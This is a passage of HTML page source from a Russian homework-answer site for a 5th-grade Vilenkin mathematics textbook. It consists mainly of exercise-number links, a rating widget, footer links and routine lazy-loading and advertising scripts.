href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1779.html">1779</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1780.html">1780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1781.html">1781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1782.html">1782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1783.html">1783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1784.html">1784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1785.html">1785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1786.html">1786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1787.html">1787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1788.html">1788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1789.html">1789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1790.html">1790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1791.html">1791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1792.html">1792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1793.html">1793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1794.html">1794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1795.html">1795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1796.html">1796</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1797.html">1797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1798.html">1798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1799.html">1799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1800.html">1800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1801.html">1801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1802.html">1802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1803.html">1803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1804.html">1804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1805.html">1805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1806.html">1806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1807.html">1807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1808.html">1808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1809.html">1809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1810.html">1810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1811.html">1811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1812.html">1812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1813.html">1813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1814.html">1814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1815.html">1815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1816.html">1816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1817.html">1817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1818.html">1818</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1819.html">1819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1820.html">1820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1821.html">1821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1822.html">1822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1823.html">1823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1824.html">1824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1825.html">1825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1826.html">1826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1827.html">1827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1828.html">1828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1829.html">1829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1830.html">1830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1831.html">1831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1832.html">1832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1833.html">1833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1834.html">1834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1835.html">1835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1836.html">1836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1837.html">1837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1838.html">1838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1839.html">1839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1840.html">1840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1841.html">1841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1842.html">1842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1843.html">1843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1844.html">1844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1845.html">1845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1846.html">1846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1847.html">1847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1848.html">1848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1849.html">1849</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="161100" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html" content="Номер 632 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1"><meta itemprop="dateModified" content="2024-05-03"><meta itemprop="datePublished" content="2021-12-15T15:28:13+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2026 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"278661b94c"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <div class="viads"><div id='via_105578_3012'></div> <script src='https://ru.viadata.store/v2/comm_min.js?sid=105578' async></script> </div> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>